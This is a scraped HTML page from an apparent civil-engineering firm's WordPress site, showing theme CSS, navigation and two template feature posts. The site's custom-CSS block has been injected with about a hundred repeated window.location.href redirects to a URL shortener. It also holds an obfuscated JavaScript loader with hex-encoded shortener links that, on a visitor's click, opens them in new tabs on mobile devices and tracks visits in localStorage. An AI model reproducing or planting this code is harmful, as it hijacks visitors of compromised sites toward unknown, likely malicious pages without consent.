.has-bg h1 {
    color: #FFF !important;
}

.eg-thememove-features-3-element-0-a {
    display: block !important;
    text-align: left !important;
    clear: both !important;
     margin: 0px 20px 0px 20px !important; 
    position: relative !important;
}
.scheme .footer a {
    color: #FFF;
}
.scheme .footer a:hover {
    color: #ffc400;
}
.eg-thememove-feature-4-container {
    background-color: rgba(255,255,255,0.75) !important;
}

.tm_project_details table td.meta-title + td {
    font-weight: 700;
    font-style: normal;
    color: #111111;
}

.header-preset-02 .has-bg {
    padding-top: 200px;
}
.has-bg .entry-title {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 10px;
    display: none;
}

.has-bg h1 {
    color: #0a56a4;
    display: none;
}

@media (max-width: 768px){
.sidebar, .wpb_widgetised_column {
    margin-bottom: 50px !important;
    display: none;
}
}

.post-thumb {
    margin-bottom: 30px;
    display: none;
}

								::-webkit-scrollbar {
			width: 10px;
			background-color: #1d1752;
		}

		::-webkit-scrollbar-thumb {
			background-color: #ffc400;
		}

		::-webkit-scrollbar-thumb:window-inactive {
			background: rgba(33, 33, 33, .3);
		}

				.breadcrumb ul:before {
			content: 'You are here:';
		}

		.tp-caption.home01-slider01-02,
		.home01-slider01-02 {
			color: #ffc400;
		}

		.home-slider-button:hover {
			background-color: #ffc400 !important;
			border-color: #ffc400 !important;
		}

		.home-slider-button:hover a {
			color: #fff !important;
		}

		.home01-slider02-03 {
			color: #ffc400 !important;
		}

		.tp-caption span.yellow {
			color: #ffc400 !important;
		}

		.eg-adams-container, .eg-jefferson-container {
			background-color: #ffc400 !important;
		}

		.vc_row:before {
			display: block !important;
		}

		.vc_images_carousel .vc_carousel-indicators li {
			background-color: #ffc400 !important;
			border-color: #ffc400 !important;
			-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
		}

		.vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators li {
			border-color: #fff !important;
			box-shadow: none;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.has-bg {
			background-image: url('https://www.wesinc.org/wp-content/uploads/2015/03/large.jpg');
		}

		a.eg-thememove-company-news-element-18 {
			color: #999;
		}

		h1, h2, h3, h4, h5,
		.eg-thememove-features-1-element-0,
		.eg-thememove-features-2-element-0,
		.eg-thememove-company-news-element-0,
		.eg-thememove-features-3-element-0,
		.eg-thememove-features-2-element-15,
		.eg-thememove-features-4-element-15,
		.eg-thememove-features-3-element-18,
		.eg-thememove-company-news-element-18,
		.eg-thememove-blog-element-0,
		.eg-thememove-blog-element-3,
		.scheme a.read-more,
		.navigation,
		.intro,
		.vc_progress_bar,
		.wpb_accordion,
		.testimonial__content,
		.testimonial__author,
		.header-right, .structure .esg-filterbutton,
		.add_to_cart_button,
		.vc_btn,
		.vc_btn3,
		.tp-caption,
		.recent-posts__item a,
		.columns-4.woocommerce ul.products li.product,
		.sidebar .widget .menu li a,
		.wpb_widgetised_column .widget .menu li a,
		.dates,
		.share,
		.eg-thememove-feature-4-element-0,
		.eg-thememove-feature-4-element-15,
		.testimonials-list .author span:first-child,
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.wpcf7 input[type="submit"],
		.single_job_listing .application .application_button,
		.contact-page .call-us .wpb_text_column:last-child p,
		.woocommerce ul.products li.product .add_to_cart_button {
			font-family: Montserrat, sans-serif;
		}

		.navigation .sub-menu a,
		.download-btn .vc_btn3 {
			font-family: Open Sans, sans-serif;
		}

		@media (max-width: 1199px) {
			.menu-link {
				color: #e5a300;
			}
		}

		@media only screen and (max-width: 768px) {
			h1 {
				font-size: 28.8px;
			}

			h2 {
				font-size: 21.6px;
			}

			h3 {
				font-size: 16.2px;
			}

			h4 {
				font-size: 14.4px;
			}

			h5 {
				font-size: 13.5px;
			}
		}

		@media only screen and (max-width: 480px) {
			h1 {
				font-size: 25.6px;
			}

			h2 {
				font-size: 19.2px;
			}

			h3 {
				font-size: 14.4px;
			}

			h4 {
				font-size: 12.8px;
			}

			h5 {
				font-size: 12px;
			}
		}

		@media only screen and (min-width: 992px) {
			.header-preset-02 .navigation > div > ul > li > a,
			.header-preset-03 .navigation > div > ul > li > a,
			.header-preset-05 .navigation > div > ul > li > a {
				border-right-color: #E5A300;
			}

			.navigation > div > ul > li.current-menu-item > a:after,
			.navigation > div > ul > li:hover > a:after {
				background-color: #ffc400;
			}

			.header-preset-05 .navigation > div > ul > li > a:first-child {
				border-left-color: #E5A300;
			}

			.header-preset-02 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-02 .navigation > div > ul > li:hover > a {
				border-bottom-color: #D4951A;
			}

			.header-preset-03 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-03 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li.current-menu-item > a {
				border-top-color: #000000;
			}

			.header-preset-04.home .headroom--not-top.header {
				background-color: #1d1752;
			}
		}
	</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wesinc.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.wesinc.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";

window.location.href = "https://ushort.org/uFtKxbJ0r6";
/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.taxonomy-description {color:#333;}

.breadcrumb {display:none !important;}

.has-bg h1 {
    color: #0a56a4;
}

.header-preset-02 .navigation > div > ul > li > a {
    padding: 15px 50px 10px !important;
    border-right: 1px solid transparent;
    border-bottom: 5px solid transparent;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!--
    * WordPress: v6.3.2
    * ThemMove Core: v1.3.5
    * WooCommerce: Not Installed 
    * Visual Composer: v4.12
    * Theme: TM Structure v4.0 by ThemeMove Team
    * Child Theme: Not activated
    -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138915305-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138915305-1');
</script>

</head>

<body class="archive tax-essential_grid_category term-features-2 term-16 tm-infinity group-blog header-preset-02 full-width scheme core_135 wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="page" class="hfeed site animsition">
<div class="header-wrapper">
		<header class="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-10">
					<div class="site-branding">
																					<a href="https://www.wesinc.org/" rel="home">
									<img src="https://www.wesinc.org/wp-content/uploads/2017/04/WES_hz_Wt-logo.png"
									     alt="logo"/>
								</a>
																		</div>
				</div>
																	<div class="col-md-8 hidden-xs hidden-sm header-right">
					<aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="row extra-info">
    <div class="col-md-3"></div>
    <div class="col-md-4">
      <i class="fa fa-phone"></i><a href="tel:1-818-892-6565" style="color:#FFF;">818-892-6565</a> <br> <span style="color:#efefef;">Fax: 818-488-9480</span>
    </div>
    <div class="col-md-5">
      <i class="fa fa-envelope"></i><a href="mailto:mail@wesinc.org" style="color:#FFF; text-decoration:none;">mail@wesinc.org</a><br>
<span style="color:#efefef;">Mon - Fri: 8:30 AM - 5:30 PM </span>

    </div>
  </div></div>
		</aside>				</div>
									<div class="col-md-1 col-sm-1 hidden-xs">
													<div class="search-box hidden-xs hidden-sm">
								<form role="search" method="get" class="search-form" action="https://www.wesinc.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								<i class="fa fa-search"></i>
							</div>
																	</div>
							</div>
		</div>
	</header>
	<div class="nav">
		<div class="container">
			<span class="menu-link"><i class="fa fa-navicon"></i></span>
			<nav class="navigation" role="navigation">
				<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-74929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74929"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/">Home</a></li>
<li id="menu-item-74940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74940"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/about/">About</a></li>
<li id="menu-item-74943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74943"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-75434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75434"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-75433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75433"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/stormwater-compliance/">Stormwater Design &#038; Compliance</a></li>
	<li id="menu-item-75432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75432"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/land-surveying/">Land Surveying</a></li>
	<li id="menu-item-75435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75435"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/right-of-way-engineering/">Right-of-Way Engineering</a></li>
	<li id="menu-item-75430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75430"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/services/aerial-mapping/">Aerial Mapping</a></li>
</ul>
</li>
<li id="menu-item-74938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74938"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/projects-wes/">Projects</a></li>
<li id="menu-item-75762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75762"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/news/wes-news/">News</a></li>
<li id="menu-item-74931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74931"><i class="sub-menu-toggle fa fa-angle-down"></i><a href="https://www.wesinc.org/contact/">Contact Us</a></li>
</ul></div>			</nav>
			<!-- .site-navigation -->
		</div>
	</div>
</div>
<div class="content-wrapper">
	<div data-stellar-background-ratio="0.5" class="entry-header has-bg">
		<div class="container">
			<h1>Custom Categories: <span>Features 2</span></h1>							<div class="breadcrumb">
					<div class="container">
						<ul class="tm_bread_crumb">
	<li class="level-1 top"><a href="https://www.wesinc.org/">Home</a></li>
	<li class="level-2 sub tail current">Features 2</li>
</ul>
					</div>
				</div><!-- .breadcrumb -->
					</div>
	</div>
	<div class="container">
		<div class="row">
																<div class="col-md-9">
															
<article id="post-73926" class="post-73926 essential_grid type-essential_grid status-publish has-post-thumbnail hentry essential_grid_category-features-2">
	<div class="container">
		<div class="row">
			<div class="col-md-5">
									<div class="post-thumb">
						<img width="320" height="300" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/photo01-n0yg4vjh0e9mzf2rqs1ekp1usfjeud2sw4ma2pc9fc.jpg" class="attachment-320x300x1 size-320x300x1 wp-post-image" alt="" decoding="async" fetchpriority="high" />					</div>
							</div>
			<div class="col-md-7">
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://www.wesinc.org/essential_grid/about-structure-ltd/" rel="bookmark">About Structure Ltd.,</a></h2>				</header>
				<!-- .entry-header -->
				
				<div class="entry-content">
					<p>We are here to help you from the initial phase to the final construction phase. Our mission is to provide you the highest quality work that meets your expectation READ MORE</p>
				</div>
				<!-- .entry-content -->
				<div class="row">
					<div class="col-sm-6">
						<a class="btn read-more"
						   href="https://www.wesinc.org/essential_grid/about-structure-ltd/">Continue Reading</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article><!-- #post-## -->
											
<article id="post-73927" class="post-73927 essential_grid type-essential_grid status-publish has-post-thumbnail hentry essential_grid_category-features-2">
	<div class="container">
		<div class="row">
			<div class="col-md-5">
									<div class="post-thumb">
						<img width="320" height="300" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/photo02-n0yg4xf5e2c7mn01fsunpokrz7a59ra9kdx9199h2w.jpg" class="attachment-320x300x1 size-320x300x1 wp-post-image" alt="" decoding="async" />					</div>
							</div>
			<div class="col-md-7">
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://www.wesinc.org/essential_grid/best-facade-renovation/" rel="bookmark">Best Facade Renovation</a></h2>				</header>
				<!-- .entry-header -->
				
				<div class="entry-content">
					<p>We are here to help you from the initial phase to the final construction phase. Our mission is to provide you the highest quality work that meets your expectation. OUR PRICE</p>
				</div>
				<!-- .entry-content -->
				<div class="row">
					<div class="col-sm-6">
						<a class="btn read-more"
						   href="https://www.wesinc.org/essential_grid/best-facade-renovation/">Continue Reading</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article><!-- #post-## -->
											
